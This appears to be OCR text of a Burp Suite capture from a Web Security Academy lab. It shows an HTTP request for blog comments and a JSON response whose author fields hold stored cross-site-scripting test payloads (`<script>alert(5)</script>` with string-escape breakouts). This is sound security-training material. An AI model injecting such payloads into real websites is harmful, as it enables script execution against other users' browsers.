 37 https://0a33001d03fcd5768086ee8c00220076.web-security-academy.net GET /post/comment?postId=3
Request
Pretty Raw Hex
\n
1 GET /post/comment?postId=3 HTTP/2
2 Host: 0a33001d03fcd5768086ee8c00220076.web-security-academy.net
3 Cookie: session=qfxl4jEKMVaPgUxcFDhFxkwSHObIk1NB
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a33001d03fcd5768086ee8c00220076.web-security-academy.net/po
st?postId=3
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render
\n
"avatar":"",
"website":"",
"date":"2023-09-01T07:13:54.821Z",
"body":
"Do you know much about home removals? I've had this leech in my
house for 20 years and she won't leave, well, I say leech obvio
usly I mean daughter.",
"author":"Aileen Slightly"
},
{
"avatar":"",
"website":"http://a.c",
"date":"2023-09-08T13:05:01.527639848Z",
"body":"123",
"author":"\"}<script>alert(5)<\/script>"
},
{
"avatar":"",
"website":"http://a.c",
"date":"2023-09-08T13:06:46.997751244Z",
"body":"456",
"author":"\\\"}<script>alert(5)<\/script>//"
}
]